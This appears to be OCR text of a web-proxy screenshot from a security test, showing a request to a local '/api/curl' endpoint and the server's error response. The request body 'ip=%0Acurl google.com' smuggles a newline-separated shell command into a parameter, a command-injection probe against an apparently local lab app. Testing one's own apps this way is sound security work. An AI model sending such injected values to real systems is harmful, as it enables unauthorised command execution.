 Send
Cancel
< ▼
> ▼
Target
Request
Pretty Raw Hex
\n
1 POST /api/curl HTTP/1.1
2 Host: localhost:8001
3 Content-Length: 21
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 sec-ch-ua-platform: "macOS"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: http://localhost:8001
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:8001/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19 ip=%0Acurl google.com
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Fri, 05 May 2023 14:41:35 GMT
4 Content-Type: application/json
5 Content-Length: 33
6 Connection: close
7
8 {
"message":"Error: No response"
}
9